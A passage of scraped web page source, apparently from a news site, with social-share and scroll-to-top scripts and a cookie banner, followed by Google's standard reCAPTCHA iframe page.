        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LVF-TEbOn0xlLp-Dggut7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764856653712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>